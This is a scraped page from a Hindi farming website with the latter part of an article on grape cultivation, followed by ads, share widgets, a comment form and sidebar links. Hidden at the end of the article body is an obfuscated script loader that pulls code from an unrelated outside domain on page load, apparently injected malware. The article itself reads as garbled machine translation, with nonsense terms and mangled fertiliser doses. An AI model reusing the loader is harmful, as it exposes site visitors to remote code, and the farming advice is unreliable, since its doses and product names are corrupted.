<p>पके होने पर यह किस्म मीठे, लंबे आकर्षक सुनहरे फल और फलों के भंडारण के लिए अच्छी है।</p>
<h5><strong>अन्य किस्में</strong></h5>
<p>डिलाईट, किशमिश चरनी, किशमिश किशमिश, पूसा सीडलेस और टैस-ए-गणेश।</p>
<p>पदोन्नति</p>
<p>ग्रेप्स की खेती मुख्य रूप से ग्राफ्टिंग और ग्राफ्टिंग द्वारा दो तरह से की जाती है। उनमें से, क्यूटिकल क्लॉज मुख्य है लेकिन यदि मूल्यों का उपयोग किया जाना है तो टेबल ग्राफ्टिंग का उपयोग किया जाता है।</p>
<h2><strong>फसल का रोपण</strong></h2>
<p>फसल रचना के अनुसार 60 सेमी / 60 सेमी / 60 सेमी गड्ढे तैयार करें और शीर्ष आधे गड्ढे अलग रखें। अलग मिट्टी में, एक ही जैविक खाद या 15 से 20 किलो जैविक खाद, 500 ग्राम सिंगल सुपर फास्फेट, 250 ग्राम म्यूरेट ऑफ पोटाश और 100 ग्राम 10% बीएचसी पाउडर को मिलाएं और गड्ढे को पानी आदि से भरें। वह बैठ जाएगा। फिर, जुलाई-अगस्त में, गड्ढे के बीच में एक साल पुराने रूट कटिंग लगाए।</p>
<h2><strong>उर्वरक</strong></h2>
<p>1. 3-5 वर्ष पुरानी लताएं प्रति वर्ष 500 किलोग्राम का उत्पादन करती हैं। नाइट्रोजन, 125 किग्रा फास्फोरस और 350 कि.ग्रा। पोटाश प्रति हेक्टेयर देना चाहिए।</p>
<p>2. 5 साल से ऊपर की वाइन प्रति वर्ष 500 किलोग्राम का उत्पादन कर सकती है। नाइट्रोजन + 500 किग्रा फास्फोरस + 1000 किग्रा पोटाश प्रति हेक्टेयर देना चाहिए।</p>
<h2><strong>तालीम</strong></h2>
<p>अंगूर की लताएं तैयार करने के लिए, एक ही ट्रंक को विकसित करने के लिए, जैसा कि टैबर्नकल या टेलीफोन विधि के अनुसार, ढाई मीटर की ऊंचाई के बाद।</p>
<h2><strong>छंटनी</strong></h2>
<p>आमतौर पर प्रूनिंग वर्ष में दो बार मार्च-अप्रैल और अक्टूबर-नवंबर में की जाती है। मार्च-अप्रैल की छंटाई में, एक आँख उप-शाखा पर रखी जाती है और अक्टूबर-नवंबर में, आँखें ग्रेप्स की किस्म के अनुसार काट दी जाती हैं। उदाहरण के लिए, &#8216;थॉमसन सीडलेस&#8217; किस्म की 6 से 8 आंखें हैं।</p>
<h2><strong>ग्रेप्स फसल को अनुकूल सिंचाई</strong></h2>
<p>अंगूर को आवश्यकतानुसार पानी देना चाहिए। लेकिन फल से पकने तक की अवधि के दौरान, मिट्टी की गुणवत्ता 7-10 दिनों की दूरी पर दी जानी चाहिए।</p>
<h2><strong>निंदण </strong></h2>
<p>खेती साल में दो से तीन बार करनी चाहिए और आवश्यकतानुसार निराई-गुड़ाई करनी चाहिए।</p>
<p><strong>फसल संरक्षण &#8211;</strong> उत्पादन</p>
<p>आमतौर पर उपज 25 से 30 टन प्रति हेक्टेयर होती है।</p>
<h5><strong>कीट</strong></h5>
<p>अंगूर और थ्रिप्स</p>
<p>इसके नियंत्रण के लिए 500 मिली। मेलाथियोन (50 ईसी) 500 लीटर पानी में घोलते हैं।</p>
<h2><strong>रोग नियंत्रण</strong></h2>
<h5><strong>एन्थ्रेक्नोज</strong></h5>
<p>इस बीमारी में पत्तियों पर भूरे-काले धब्बे होते हैं। इस पर वामपंथी नियंत्रण का 0.2 प्रतिशत छिड़काव करना।</p>
<h5><strong>भुकी छांटो</strong></h5>
<p>यह रोग कवक के कारण होता है। एक सफेद-भूरे रंग का कवक है जो फल पैन पर हमला करता है। इस खतरनाक कवक के नियंत्रण के लिए 0.2% सल्फर घोल बनाकर 5-7 दिनों की दूरी पर दो से तीन छिड़काव करना चाहिए।</p>
<p>अगर आपको हमारा आर्टिकल पसंद आया हो तो इसे दूसरों के साथ शेयर करें।</p>
<p>&nbsp;</p>
<p>&nbsp;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_5_69704db707853_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="9588172998"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://khedutputra.com/how-to-do-grapes-farming/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_6_69704db70795e" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=अंगूर की खेती कैसे की जाती है| Angur kheti %0A%0A https://khedutputra.com/how-to-do-grapes-farming/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhedutputra.com%2Fhow-to-do-grapes-farming%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%82%E0%A4%97%E0%A5%82%E0%A4%B0+%E0%A4%95%E0%A5%80+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A5%80+%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%9C%E0%A4%BE%E0%A4%A4%E0%A5%80+%E0%A4%B9%E0%A5%88%7C+Angur+kheti&url=https%3A%2F%2Fkhedutputra.com%2Fhow-to-do-grapes-farming%2F&via=khedut+putra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://khedutputra.com/how-to-do-grapes-farming/&text=अंगूर की खेती कैसे की जाती है| Angur kheti">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://khedutputra.com/how-to-do-grapes-farming/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khedutputra.com/how-to-do-grapes-farming/&amp;media=https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg&description=अंगूर एक महत्वपूर्ण नकदी फसल है।भारत में अंगूर की खेती Grapes farming भी की जाती है। हम पिछले 3 वर्षों से वहां इसकी खेती कर रहे हैं।">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_6_69704db70795e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://khedutputra.com/what-to-do-to-stop-the-nuisance-of-pulses/">कठोल की फसल में दीमक रोग की रोकथाम के लिए क्या करें? यहाँ जानें</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://khedutputra.com/benefits-of-mango-in-summer-season/">गर्मियों के मौसम में आम खाने के जबरदस्त फायदे</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="khedut"></span><meta itemprop="datePublished" content="2019-05-21T07:24:50+00:00"><meta itemprop="dateModified" content="2025-10-21T17:00:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://khedutputra.com/how-to-do-grapes-farming/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png"></span><meta itemprop="name" content="khedut putra"></span><meta itemprop="headline " content="अंगूर की खेती कैसे की जाती है| Angur kheti"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://khedutputra.com/wp-content/uploads/2019/05/grapes-2.jpg"><meta itemprop="width" content="1400"><meta itemprop="height" content="1000"></span>        </footer>

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-do-grapes-farming/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://khedutputra.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1348' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Live Wather Report (मौसम पूर्वानुमान)</span></h4><div class="textwidget custom-html-widget"><iframe width="300" height="300" src="https://embed.windy.com/embed2.html?lat=21.178&amp;lon=69.700&amp;zoom=4&amp;level=surface&amp;overlay=wind&amp;menu=&amp;message=&amp;marker=&amp;calendar=&amp;pressure=&amp;type=map&amp;location=coordinates&amp;detail=&amp;detailLat=21.090&amp;detailLon=71.769&amp;metricWind=default&amp;metricTemp=default&amp;radarRange=-1" frameborder="0"></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_7_69704db7085f4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69704db7085f4" ><script>var block_td_uid_7_69704db7085f4 = new tdBlock();
block_td_uid_7_69704db7085f4.id = "td_uid_7_69704db7085f4";
block_td_uid_7_69704db7085f4.atts = '{"custom_title":"Latest news (\u0924\u093e\u091c\u093c\u093e \u0916\u093c\u092c\u0930)","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69704db7085f4_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69704db7085f4_rand","tdc_css_class_style":"td_uid_7_69704db7085f4_rand_style"}';
block_td_uid_7_69704db7085f4.td_column_number = "1";
block_td_uid_7_69704db7085f4.block_type = "td_block_7";
block_td_uid_7_69704db7085f4.post_count = "4";
block_td_uid_7_69704db7085f4.found_posts = "284";
block_td_uid_7_69704db7085f4.header_color = "#";
block_td_uid_7_69704db7085f4.ajax_pagination_infinite_stop = "";
block_td_uid_7_69704db7085f4.max_num_pages = "71";
tdBlocksArray.push(block_td_uid_7_69704db7085f4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest news (ताज़ा ख़बर)</span></h4></div><div id=td_uid_7_69704db7085f4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png 100w, https://khedutputra.com/wp-content/uploads/2021/01/pear-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/shimla-mirch-ki-organic-kheti-kaise-kare/" rel="bookmark" class="td-image-wrap" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2021/01/CAP-red-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/shimla-mirch-ki-organic-kheti-kaise-kare/" rel="bookmark" title="शिमला मिर्च की ऑर्गेनिक खेती कैसे करे">शिमला मिर्च की ऑर्गेनिक खेती कैसे करे</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T12:27:04+00:00" >January 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_69704db7094fe_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69704db7094fe" ><script>var block_td_uid_9_69704db7094fe = new tdBlock();
block_td_uid_9_69704db7094fe.id = "td_uid_9_69704db7094fe";
block_td_uid_9_69704db7094fe.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_69704db7094fe_rand","tdc_css_class":"td_uid_9_69704db7094fe_rand","tdc_css_class_style":"td_uid_9_69704db7094fe_rand_style"}';
block_td_uid_9_69704db7094fe.td_column_number = "1";
block_td_uid_9_69704db7094fe.block_type = "td_block_7";
block_td_uid_9_69704db7094fe.post_count = "3";
block_td_uid_9_69704db7094fe.found_posts = "284";
block_td_uid_9_69704db7094fe.header_color = "";
block_td_uid_9_69704db7094fe.ajax_pagination_infinite_stop = "";
block_td_uid_9_69704db7094fe.max_num_pages = "95";
tdBlocksArray.push(block_td_uid_9_69704db7094fe);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_9_69704db7094fe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-100x70.png 100w, https://khedutputra.com/wp-content/uploads/2021/01/pear-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>
        <div class="item-details">
